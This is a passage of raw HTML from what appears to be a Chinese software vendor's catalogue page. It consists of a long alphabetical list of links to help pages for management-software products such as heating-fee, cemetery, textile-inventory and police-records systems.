onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' 